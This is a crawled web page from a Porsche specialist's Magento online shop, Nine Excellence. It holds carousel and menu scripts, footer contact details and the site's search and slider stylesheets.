                                nav             :parseInt(slider_config.nav_brk1) == 1 ? true : false,
                                dots            :parseInt(slider_config.dots_brk1) == 1 ? true : false,
                                items           :(slider_config.items_brk1  >= 0 && slider_config.items_brk1 != null) ? parseInt(slider_config.items_brk1) : items,
                                center          :parseInt(slider_config.center_brk1) == 1 ? true : false,
                                stagePadding    :parseInt(slider_config.center) == 1 ? 0 : sPBrk_1,
                            },
                            768:{
                                nav             :parseInt(slider_config.nav_brk2) == 1 ? true : false,
                                dots            :parseInt(slider_config.dots_brk2) == 1 ? true : false,
                                items           :(slider_config.items_brk2  >= 0 && slider_config.items_brk2 != null) ? parseInt(slider_config.items_brk2) : items,
                                center          :parseInt(slider_config.center_brk2) == 1 ? true : false,
                                stagePadding    :parseInt(slider_config.center) == 1 ? 0 : sPBrk_2,
                            },
                            1024:{
                                nav             :parseInt(slider_config.nav_brk3) == 1 ? true : false,
                                dots            :parseInt(slider_config.dots_brk3) == 1 ? true : false,
                                items           :(slider_config.items_brk3  >= 0 && slider_config.items_brk3 != null) ? parseInt(slider_config.items_brk3) : items,
                                center          :parseInt(slider_config.center_brk3) == 1 ? true : false,
                                stagePadding    :parseInt(slider_config.center) == 1 ? 0 : sPBrk_3,
                            },
                            1280:{
                                nav             :parseInt(slider_config.nav_brk4) == 1 ? true : false,
                                dots            :parseInt(slider_config.dots_brk4) == 1 ? true : false,
                                items           :(slider_config.items_brk4  >= 0 && slider_config.items_brk4 != null) ? parseInt(slider_config.items_brk4) : items,
                                center          :parseInt(slider_config.center_brk4) == 1 ? true : false,
                                stagePadding    :parseInt(slider_config.center) == 1 ? 0 : sPBrk_4,
                            }
                        }
                    });

                    var carouselControls = carouselElement.find('.owl-nav');
                    if (carouselContainer >= windowWidth) {
                        carouselControls.find('.owl-prev').css({
                            'left': 0,
                            'top': -15
                        });
                        carouselControls.find('.owl-next').css({
                            'right': 0,
                            'top': -15
                        });
                    }
                });
            });
    </script>
    </div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.nineexcellence.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Enter your email address"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe"
                                            disabled="disabled"
                    >
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<ul class="footer links"><li class="nav item"><a href="https://www.nineexcellence.com/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.nineexcellence.com/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.nineexcellence.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.nineexcellence.com/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.nineexcellence.com/contact/">Contact Us</a></li>                <li>
            <a href="https://www.nineexcellence.com/news/sitemap.html">
                Sitemap                            </a>
        </li>
    <li class="nav item"><a href="https://www.nineexcellence.com/dailydeals/deal/view/">Daily Deals</a></li></ul><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container">
<div class="row">
<div class="col-md-6">
<div class="find_us">
<div class="find_info"><img src="https://www.nineexcellence.com/media/wysiwyg/find-us_1.png" alt="Find us" width="62" height="54">
<h1>How to Find Us</h1>
<h3>Nine Excellence Ltd, Unit 3 Axiom Business Park, 41 Balcombe Road, Horley, Surrey, RH6 7HF</h3>
<p>We are only a 3 mile drive away from Gatwick International Airport. We are located 3 miles from the M23 and 0.5 miles to Horley train station.</p>
<p><strong>Working Hours</strong><br>Monday to Friday : 08:30am - 17:30pm (except Bank Holidays)<br>Saturday : 08:30am - 10:30am</p>
</div>
</div>
</div>
<div class="col-md-6">
<div class="find_map"><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d10005.41298430624!2d-0.1589899!3d51.1757119!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xcd4bcc8d6d82d2a3!2sNine%20Excellence!5e0!3m2!1sen!2suk!4v1638268526740!5m2!1sen!2suk" width="610" height="433" allowfullscreen="allowfullscreen"></iframe></div>
</div>
</div>
</div>
<!--HOW TO FIND US END--></div><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Lfha4QaAAAAAIkkNwZOvGzfemhAqDNZ0lJTzV-r","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div><div id="full-width-footer-outer" class="container-fluid">
<div id="footer-inner" class="container">

<div class="row">
<div class="col-md-3">
<div class="block">
<div class="block-title"><strong>NINE EXCELLENCE</strong></div>
<div class="block-content">
<p>We are passionate about all Porsches regardless of model. Your Porsche is special and it deserves specialist attention from fully trained Porsche technicians who not only treat their work as a job, but as a passion.</p>
<p>Your pride and joy is in the best possible hands.</p>
<p>&nbsp;</p>
<p><strong>Get social with 9e</strong></p>
<div class="social_icons">
<ul>
<li><a href="https://twitter.com/Nineexcellence" target="_blank" rel="noopener"><img src="https://www.nineexcellence.com/media/wysiwyg/twitter_white.png" alt="Twitter" width="27" height="25"></a></li>
<li><a href="https://www.facebook.com/NineExcellence/" target="_blank" rel="noopener"><img src="https://www.nineexcellence.com/media/wysiwyg/fb.jpg" alt="Facebook" width="25" height="25"></a></li>
<li><a href="https://www.instagram.com/nineexcellence/" target="_blank" rel="noopener"><img src="https://www.nineexcellence.com/media/wysiwyg/social_2.jpg" alt="Instagram" width="24" height="25"></a></li>
</ul>
</div>
</div>
</div></div>

<div class="col-md-3">
</div>

<div class="col-md-3">
<div class="block-title"><strong>RECENT POSTS</strong></div>
<p><a class="twitter-timeline" data-height="450" href="https://twitter.com/Nineexcellence">Tweets by Nineexcellence</a></p>
<script charset="utf-8" type="text/javascript" src="https://platform.twitter.com/widgets.js" async=""></script></div>

<div class="col-md-3">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
<div class="block-title"><strong>CONTACT US</strong></div>
<div class="block-content">
<p><span style="color: #ffffff;">Unit 3 Axiom Business Park, 41 Balcombe Road, Horley, Surrey, RH6 7HF</span></p>
<p><span style="color: #808080;"><strong>Tel:</strong><br><a href="tel:+441293226911">+44(0)1293 226911</a></span></p>
<p><span style="color: #808080;"><strong>Porsche Service</strong></span>:<br><a href="/cdn-cgi/l/email-protection#3d54535b527d5354535858455e58515158535e58135e5250"><span class="__cf_email__" data-cfemail="0a63646c654a6463646f6f72696f66666f64696f24696567">[email&#160;protected]</span></a></p>
<p><span style="color: #808080;"><strong>Porsche Sales</strong></span>: <br><a href="/cdn-cgi/l/email-protection#e59684898096a58b8c8b80809d86808989808b8680cb868a88"><span class="__cf_email__" data-cfemail="f685979a9385b6989f9893938e95939a9a93989593d895999b">[email&#160;protected]</span></a></p>
<p><span style="color: #808080;"><strong>Porsche Upgrades</strong></span>: <br><a href="/cdn-cgi/l/email-protection#b1d8dfd7def1dfd8dfd4d4c9d2d4ddddd4dfd2d49fd2dedc"><span class="__cf_email__" data-cfemail="b6dfd8d0d9f6d8dfd8d3d3ced5d3dadad3d8d5d398d5d9db">[email&#160;protected]</span></a></p>
<p><span style="color: #808080;"><strong>Porsche Parts</strong></span>:<br><a href="/cdn-cgi/l/email-protection#bdcddccfc9cefdd3d4d3d8d8c5ded8d1d1d8d3ded893ded2d0"><span class="__cf_email__" data-cfemail="621203101611220c0b0c07071a01070e0e070c01074c010d0f">[email&#160;protected]</span></a></p>
</div>
</div></div></div>

</div>

<div class="row">
<div class="col-md-12">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-bottom">
<div class="container">
<div class="custom-block">&nbsp;</div>
<address><a href="http://www.nineexcellence.co.uk">© 2025 - Nine Excellence</a> | <a href="http://www.mas-design.co.uk" target="_blank" rel="noopener">Web Design</a> by MAS</address></div>
</div></div>   
</div>
</div>
</div>
</div>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
        require(['jquery'], function($) {
            $(".ves-navtoggle").click(function(){
               $(this).parent().parent().toggleClass('show-menu');
            });
        });
    </script>
</footer><script type="text/javascript" defer>
    require(['jquery',
                "Ves_All/lib/bootstrap/js/bootstrap.min"
    ], function ($) {
        if($(".ves-megamenu").length > 0) {
                $(".ves-megamenu").each(function(){
                    if($(this).find('.nav-anchor').length > 0){
                        $(this).find('.nav-anchor').each(function(index, el) {
                            if ($(this).attr('href') == 'https://www.nineexcellence.com/porsche-upgrades/964-3-6-engine-upgraded.html') {
                                $(this).parent().addClass('active');
                                $(this).parents(".nav-item.parent").addClass('active');
                                $(this).parents(".nav-item.dropdown-submenu").addClass('active');
                                if($(this).find(".ves-caret.fa.fa-plus").length > 0){
                                    var caret_obj = $(this).find(".ves-caret").first();
                                    $(caret_obj).removeClass("fa-plus").addClass("fa-minus").addClass("item-active");
                                }
                                if($(this).parents(".nav-item.parent").length > 0){
                                    $(this).parents(".nav-item.parent").each(function(index2, el2){
                                        if($(this).children(".nav-anchor").length >0 && $(this).children(".nav-anchor").children(".ves-caret.fa.fa-plus").length > 0){
                                            var caret_obj2 = $(this).children(".nav-anchor").children(".ves-caret.fa.fa-plus").first();
                                            $(caret_obj2).removeClass("fa-plus").addClass("fa-minus").addClass("item-active");
                                        }
                                    })
                                }
                                if($(this).parents(".nav-item.dropdown-submenu").length > 0){
                                    $(this).parents(".nav-item.dropdown-submenu").each(function(index2, el2){
                                        if($(this).children(".dropdown-menu").length > 0) {
                                            $(this).addClass("current");
                                        }
                                        if($(this).children(".nav-anchor").length >0 && $(this).children(".nav-anchor").children(".ves-caret.fa.fa-plus").length > 0){
                                            var caret_obj2 = $(this).children(".nav-anchor").children(".ves-caret.fa.fa-plus").first();
                                            $(caret_obj2).removeClass("fa-plus").addClass("fa-minus").addClass("item-active");
                                        }
                                    })
                                }
                            }
                    });
                    }
                })

            }
        $(document).ready(function() {
            if (jQuery(".megamenuowl-play").length > 0 ) {
                require([
                    'jquery',
                                        'Ves_All/lib/owl.carousel/owl.carousel.min'
                                ], function ($) {
                    $(".ves-megamenu .nav-item.level0").hover(function() {
                        $(this).find('.megamenuowl-play').each(function() {
                            if (!$(this).hasClass('hasOwl')) {
                                var owlCarousel = jQuery(this).find(".owl-carousel");
                                var owlId = jQuery(owlCarousel).attr("id");
                                jQuery(this).addClass("hasOwl");
                                var config = [];
                                if (typeof(jQuery(owlCarousel).data('nav'))!='undefined') {
                                    config['nav'] = jQuery(owlCarousel).data('nav');
                                }
                                if (typeof(jQuery(owlCarousel).data('dot'))!='undefined') {
                                    config['dot'] = jQuery(owlCarousel).data('dot');
                                }
                                if (typeof(jQuery(owlCarousel).data('autoplay'))!='undefined') {
                                    config['autoplay'] = jQuery(owlCarousel).data('autoplay');
                                }
                                if (jQuery(owlCarousel).data('autoplay-timeout')) {
                                    config['autoplayTimeout'] = jQuery(owlCarousel).data('autoplay-timeout');
                                }
                                if (jQuery(owlCarousel).data('autoplay-pauonhover')) {
                                    config['autoplayHoverPause'] = jQuery(owlCarousel).data('autoplay-pauonhover');
                                }
                                if (typeof(jQuery(owlCarousel).data('rtl'))!='undefined') {
                                    config['rtl'] = jQuery(owlCarousel).data('rtl');
                                }
                                if (jQuery(owlCarousel).data('items')) {

                                    config['items'] = jQuery(owlCarousel).data('items');
                                }
                                if (typeof(jQuery(owlCarousel).data('loop'))!='undefined') {
                                    config['loop'] = jQuery(owlCarousel).data('loop');
                                }
                                if (typeof(jQuery(owlCarousel).data('mousedrag'))!='undefined') {
                                    config['mouseDrag'] = jQuery(owlCarousel).data('mousedrag');
                                }
                                if (typeof(jQuery(owlCarousel).data('pulldrag'))!='undefined') {
                                    config['pullDrag'] = jQuery(owlCarousel).data('pulldrag');
                                }
                                if (typeof(jQuery(owlCarousel).data('stagepadding'))!='undefined') {
                                    config['stagePadding'] = jQuery(owlCarousel).data('stagepadding');
                                }
                                if (typeof(jQuery(owlCarousel).data('lazyload'))!='undefined') {
                                    config['lazyLoad'] = jQuery(owlCarousel).data('lazyload');
                                }
                                if (jQuery(owlCarousel).data('margin')) {
                                    config['margin'] = jQuery(owlCarousel).data('margin');
                                }
                                var mobile_items = 1;
                                if (jQuery(owlCarousel).data('mobile-items')) {
                                    mobile_items = jQuery(owlCarousel).data('mobile-items');
                                }
                                var tablet_small_items = 3;
                                if (jQuery(owlCarousel).data('tablet-small-items')) {
                                    tablet_small_items = jQuery(owlCarousel).data('tablet-small-items');
                                }
                                var tablet_items = 3;
                                if (jQuery(owlCarousel).data('tablet-items')) {
                                    tablet_items = jQuery(owlCarousel).data('tablet-items');
                                }
                                var portrait_items = 4;
                                if (jQuery(owlCarousel).data('portrait-items')) {
                                    portrait_items = jQuery(owlCarousel).data('portrait-items');
                                }
                                var large_items = 5;
                                if (jQuery(owlCarousel).data('large-items')) {
                                    large_items = jQuery(owlCarousel).data('large-items');
                                }
                                var large_max_items = 6;
                                if (jQuery(owlCarousel).data('large-max-items')) {
                                    large_max_items = jQuery(owlCarousel).data('large-max-items');
                                }
                                config['responsive'] = {
                                    0 : {items: mobile_items},
                                    480 : {items: tablet_small_items},
                                    640 : {items: tablet_items},
                                    768 : {items: portrait_items},
                                    980 : {items: large_items},
                                    1200 : {items: large_max_items}
                                };
                                jQuery(owlCarousel).owlCarousel(config);
                                jQuery(".owl-left").click(function() {
                                    var owlCarousel = jQuery("#"+jQuery(this).data("owlid"));
                                    owlCarousel.trigger('prev.owl.carousel');
                                    return false;
                                });
                                jQuery(".owl-right").click(function() {
                                    var owlCarousel = jQuery("#"+jQuery(this).data("owlid"));
                                    owlCarousel.trigger('next.owl.carousel');
                                    return false;
                                });
                            }
                        });

                    });
                });
            }
        })
    });
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.nineexcellence.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.nineexcellence.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.nineexcellence.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.nineexcellence.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-55d6907796e30f69"></script><script type="text/javascript">
	require([
		'jquery',
		'Lof_All/lib/bootstrap/js/bootstrap.min',
				"Lof_All/lib/owl.carousel/owl.carousel.min",
		], function () {
		jQuery(document).ready(function($) {
			$.fn.bsModal = $.fn.modal.noConflict();
			if(jQuery(".products-lookbook.owl").length > 0 ) {
				var owlItems = [];
				jQuery(".products-lookbook.owl").each( function(){
					var owlCarousel = jQuery(this).find(".owl-carousel");
					var owlId = jQuery(owlCarousel).attr("id");
					jQuery(this).addClass("hasOwl");
					var config = [];
					owlItems[jQuery(owlCarousel).attr("id")] = true;
					if(jQuery(owlCarousel).data('nav') !='undefined'){
						config['nav'] = jQuery(owlCarousel).data('nav');
					}
					if(jQuery(owlCarousel).data('dot')  !='undefined'){
						config['dot'] = jQuery(owlCarousel).data('dot');
					}
					if(jQuery(owlCarousel).data('autoplay')  !='undefined'){
						config['autoplay'] = jQuery(owlCarousel).data('autoplay');
					}
					if(jQuery(owlCarousel).data('autoplay-timeout')  !='undefined'){
						config['autoplayTimeout'] = jQuery(owlCarousel).data('autoplay-timeout');
					}
					if(jQuery(owlCarousel).data('autoplay-pauonhover')  !='undefined'){
						config['autoplayHoverPause'] = jQuery(owlCarousel).data('autoplay-pauonhover');
					}
					if(jQuery(owlCarousel).data('rtl') !='undefined'){
						config['rtl'] = jQuery(owlCarousel).data('rtl');
					}
					if(jQuery(owlCarousel).data('items')  !='undefined'){
						
						config['items'] = jQuery(owlCarousel).data('items');
					}
					if(jQuery(owlCarousel).data('loop') !='undefined'){
						config['loop'] = jQuery(owlCarousel).data('loop');
					}
					if(jQuery(owlCarousel).data('mousedrag') !='undefined'){
						config['mouseDrag'] = jQuery(owlCarousel).data('mousedrag');
					}
					if(jQuery(owlCarousel).data('pulldrag') !='undefined'){
						config['pullDrag'] = jQuery(owlCarousel).data('pulldrag');
					}
					if(jQuery(owlCarousel).data('freedrag') !='undefined'){
						config['freeDrag'] = jQuery(owlCarousel).data('freedrag');
					}
					if(jQuery(owlCarousel).data('stagepadding') !='undefined'){
						config['stagePadding'] = jQuery(owlCarousel).data('stagepadding');
					}
					if(jQuery(owlCarousel).data('lazyload') !='undefined'){
						config['lazyLoad'] = jQuery(owlCarousel).data('lazyload');
					}
					if(jQuery(owlCarousel).data('margin') !='undefined'){
						config['margin'] = jQuery(owlCarousel).data('margin');
					}
					var mobile_items = 1;
					if(jQuery(owlCarousel).data('mobile-items') !='undefined'){
						mobile_items = jQuery(owlCarousel).data('mobile-items');
					}
					var tablet_small_items = 3;
					if(jQuery(owlCarousel).data('tablet-small-items') !='undefined'){
						tablet_small_items = jQuery(owlCarousel).data('tablet-small-items');
					}
					var tablet_items = 3;
					if(jQuery(owlCarousel).data('tablet-items') !='undefined'){
						tablet_items = jQuery(owlCarousel).data('tablet-items');
					}
					var portrait_items = 4;
					if(jQuery(owlCarousel).data('portrait-items') !='undefined'){
						portrait_items = jQuery(owlCarousel).data('portrait-items');
					}
					var large_items = 5;
					if(jQuery(owlCarousel).data('large-items') !='undefined'){
						large_items = jQuery(owlCarousel).data('large-items');
					}
					var large_max_items = 6;
					if(jQuery(owlCarousel).data('large-max-items') !='undefined'){
						large_max_items = jQuery(owlCarousel).data('large-max-items');
					}
					config['responsive'] = {
						0 : {items: mobile_items},
						480 : {items: tablet_small_items},
						640 : {items: tablet_items},
						768 : {items: portrait_items},
						980 : {items: large_items},
						1200 : {items: large_max_items}
					};
					jQuery(owlCarousel).owlCarousel(config);
					jQuery(".owl-left").click(function(){
						var owlCarousel = jQuery("#"+jQuery(this).data("owlid"));
						owlCarousel.trigger('prev.owl.carousel');
						return false;
					});
					jQuery(".owl-right").click(function(){
						var owlCarousel = jQuery("#"+jQuery(this).data("owlid"));
						owlCarousel.trigger('next.owl.carousel');
						return false;
					});
				});
			}
		});
	});
</script>
<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>
<small class="copyright">
    <span></span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Mageplaza_Search/css/style.css
body_size: 420
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Search
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */
.autocomplete-suggestion span.mps-add-to-cart {
    width: 30px;
    height: 30px;
    position: absolute;
    right: 10px;
    padding: unset;
    background: url("images/btn-add-to-cart.svg") no-repeat;
    border: unset;
}

.autocomplete-suggestion span.mps-add-to-cart:hover {
    background: url("images/btn-add-to-cart-hover.svg") no-repeat;
}

.autocomplete-suggestion span.mps-add-to-cart.loading {
    background: url("images/btn-add-to-cart-loader.svg") no-repeat;
}

.trending-title {
    display: block;
    padding: 10px 0 0 5px;
    font-weight: 600;
}

.suggestions-title {
    display: block;
    padding: 10px 0 0 5px;
    font-weight: 600;
}

.mp-search-trending {
    display: flex;
    flex-wrap: wrap;
    padding: 10px 5px 0 5px;
}

.top-key {
    display: inline-flex;
    align-items: center;
    height: 26px;
    background-color: #F1F1F1;
    margin: 0 5px 10px 0;
    padding: 5px;
    border-radius: 18px;
}
.top-key .key {
    max-width: 250px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding: 0 5px 0 5px;
}
.top-key:hover {
    background-color: #D9D9D9;
    cursor: pointer;
}
.icon-trending {
    background: url("images/icon-trending.svg") no-repeat;
    width: 26px;
    height: 26px;
}

.parent-category {
    font-weight: bold;
}

@media only screen and (max-width: 768px) {
    .autocomplete-suggestions {
        z-index: 99 !important;
    }
    .autocomplete-suggestions {
        max-height: 457px !important;
    }
}

@media only screen and (min-width: 769px) and (max-width: 1024px) {
    #search_mini_form.two-columns {
        width: 532px !important;
    }
    .autocomplete-suggestions.two-columns {
        display: flex;
        flex-wrap: wrap;
        width: 530px !important;
    }
    .autocomplete-suggestions {
        max-height: 408px !important;
        width: 95.5% !important;
    }
    .autocomplete-suggestions.two-columns .autocomplete-suggestion {
        width: 47.75%;
    }
    .mp-search .minisearch .actions {
        right: 125px;
        top: 0;
    }
}

@media only screen and (min-width: 1025px) {
    #search_mini_form.two-columns {
        width: 564px !important;
    }
    .autocomplete-suggestions {
        max-height: 408px !important;
        width: 95.5% !important;
    }
    .autocomplete-suggestions.two-columns {
        display: flex;
        flex-wrap: wrap;
        width: 562px !important;
    }
    .autocomplete-suggestions.two-columns .autocomplete-suggestion {
        width: 47.75%;
    }
    .mp-search .minisearch .actions {
        right: 125px;
        top: 0;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/WeltPixel_OwlCarouselSlider/css/owl.carousel.css
body_size: 1565
content:
.cms-page-view .product-item-info ,
.cms-index-index .product-item-info{
	width: auto;
	text-align: center;
}

.owl-carousel .product-item-info {
	width: auto;
}

.products.products-grid,
.custom-slider {
	position: relative;
	padding: 0 0 20px;
}
.extend_1,
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
	cursor: pointer;
	cursor: hand;
	user-select: none;
}
.owl-carousel {
	display: none;
	width: 100%;
	position: relative;
	z-index: 0;
    touch-action: none;
}
.owl-carousel .animated {
	animation-duration: 1000ms;
	animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
	z-index: 0;
}
.owl-carousel .owl-animated-out {
	z-index: 1;
}
.owl-carousel .fadeOut {
	animation-name: fadeOut;
}
.owl-carousel .owl-stage {
	position: relative;
}
.owl-carousel .owl-stage:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
.owl-carousel .owl-stage-outer {
	position: relative;
	overflow: hidden;
	padding: 20px 0;
}
.owl-carousel.owl-loaded {
	display: block;
}
.owl-carousel.owl-loading {
	opacity: 0;
	display: block;
}
.owl-carousel.owl-hidden {
	opacity: 0;
}
.owl-carousel .owl-item {
	position: relative;
	min-height: 1px;
	float: left;
	user-select: none;
}
.owl-carousel .owl-item img {
	display: block;
	width: 100%;
	transform-style: preserve-3d;
}
.owl-carousel .owl-item .owl-lazy {
	/*opacity: 0;*/
	transition: opacity 400ms ease;
}
.owl-carousel .owl-item .product-item {
	width: 100% !important;
}
.owl-carousel .owl-grab {
	cursor: move;
	cursor: grab;
}
.owl-carousel.owl-rtl {
	direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
	float: right;
}
.owl-carousel .owl-video-wrapper {
	position: relative;
	height: 100%;
	background: #000;
}
.owl-carousel .owl-video-play-icon {
	position: absolute;
	height: 80px;
	width: 80px;
	left: 50%;
	top: 50%;
	margin-left: -40px;
	margin-top: -40px;
	background: url(owl.video.play.png) no-repeat;
	cursor: pointer;
	z-index: 1;
	transition: scale 100ms ease;
}
.owl-carousel .owl-video-play-icon:hover {
	transition: scale(1.3, 1.3);
}
.owl-carousel .owl-video-playing .owl-video-tn {
	display: none;
}
.owl-carousel .owl-video-playing .owl-video-play-icon {
	display: none;
}
.owl-carousel .owl-video-tn {
	opacity: 0;
	height: 100%;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: contain;
	transition: opacity 400ms ease;
}
.owl-carousel .owl-video-frame {
	position: relative;
	z-index: 1;
}
.owl-carousel .owl-refresh .owl-item {
	display: none;
}
.owl-carousel.owl-text-select-on .owl-item {
	user-select: auto;
}
.owl-carousel .banner-item .content_slider {
	position: absolute;
	top: 25%;
	left: 50px;
	width: calc(100% - 120px);
	z-index: 1;
	color: #fff;
}
.owl-carousel .banner-item .content_slider .banner-title {
	width: 100%;
	color: #fff;
	font-size: 32px;
	text-transform: uppercase;
	text-align: center;
	display: inline-block;
	clear: both;
}
.owl-carousel .banner-item .content_slider .banner-description {
	width: 100%;
	clear: both;
	display: inline-block;
	text-align: center;
	padding: 15px 0;
}
.owl-carousel .banner-item .content_slider .buttons {
	width: 100%;
	clear: both;
	display: inline-block;
	text-align: center;
}
.owl-carousel .banner-item .content_slider .buttons a.action.primary {
	margin: 10px;
}
.owl-carousel .banner-item .content_slider .buttons .custom_content {
	margin: 10px 0 0;
	text-align: center;
}
@-webkit-keyframes fadeOut {
	0% {
		opacity: 1;
	}
	100% {
		opacity: 0;
	}
}
@keyframes fadeOut {
	0% {
		opacity: 1;
	}
	100% {
		opacity: 0;
	}
}
.owl-height {
	transition: height 500ms ease-in-out;
}
.owl-theme .owl-controls {
	text-align: center;
	-webkit-tap-highlight-color: transparent;
}
.owl-theme .owl-controls .owl-nav [class*=owl-] {
	color: #fff;
	font-size: 14px;
	margin: calc(-40px / 2) 0 0;
	padding: 0;
	background: rgba(255, 255, 255, 0.5);
	display: inline-block;
	cursor: pointer;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	position: absolute;
	top: 50%;
	width: 40px;
	height: 40px;
	text-indent: 100%;
	overflow: hidden;
}
[class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-] {
	background: transparent;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev {
	left: 15px;
}
[class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev {
	left: -40px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev:before {
	position: absolute;
	top: 26px;
	left: 8px;
	z-index: 1;
	width: 20px;
	height: 1px;
	content: "";
	border-top: 2px solid #000;
	transform: rotate(40deg);
	border-radius: 20px;
	text-indent: 0;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev:after {
	position: absolute;
	top: 14px;
	left: 8px;
	z-index: 1;
	width: 20px;
	height: 1px;
	content: "";
	border-top: 2px solid #000;
	transform: rotate(-40deg);
	border-radius: 20px;
	text-indent: 0;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
	right: 15px;
}
[class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
	right: -40px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next:before {
	position: absolute;
	top: 14px;
	right: 8px;
	z-index: 1;
	width: 20px;
	height: 1px;
	content: "";
	border-top: 2px solid #000;
	transform: rotate(40deg);
	border-radius: 20px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next:after {
	position: absolute;
	top: 26px;
	right: 8px;
	z-index: 1;
	width: 20px;
	height: 1px;
	content: "";
	border-top: 2px solid #000;
	transform: rotate(-40deg);
	border-radius: 20px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
	background: #000000;
	color: #fff;
	text-decoration: none;
}
[class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
	background: transparent;
	color: #000000;
}
